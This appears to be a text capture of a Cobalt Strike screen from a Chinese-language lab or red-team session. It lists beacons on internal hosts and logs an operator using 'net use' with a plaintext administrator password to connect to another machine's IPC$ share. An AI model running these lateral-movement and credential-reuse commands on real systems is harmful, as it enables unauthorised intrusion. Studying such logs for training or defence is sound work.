 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid a... last sleep
192.168.3.52 192.168.3.32 cs Administrator * SQLSERVER 4444.exe 3800 x64 536ms 1 second
192.168.3.52 192.168.3.31 cs Administrator * WEBSERVER 4444.exe 3472 x64 536ms 1 second
192.168.3.52 192.168.3.31 cs webadmin WEBSERVER 4444.exe 3860 x64 536ms 1 second
192.168.139.1 192.168.3.52 cs lenovo YJB 8022.exe 25296 x64 611ms 1 second
事件日志 X 密码凭证 X Beacon 192.168.3.31@3860 X Beacon 192.168.3.31@3472 X
[11/30 23:12:37] beacon> shell net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administartor
[11/30 23:12:37] [*] Tasked beacon to run: net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administartor
[11/30 23:12:37] [+] host called home, sent: 101 bytes
[11/30 23:12:40] [+] received output:
发生系统错误 1326。
登录失败: 未知的用户名或错误密码。
[11/30 23:12:53] beacon> shell net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administrator
[11/30 23:12:53] [*] Tasked beacon to run: net use \\192.168.3.32\ipc$ "admin!@#45" /user:sqlserver\administrator
[11/30 23:12:54] [+] host called home, sent: 101 bytes
[11/30 23:12:54] [+] received output:
命令成功完成。
[WEBSERVER] - x64 | Administrator * | 3472 - x64 | Parent 25296 last:536ms
beacon>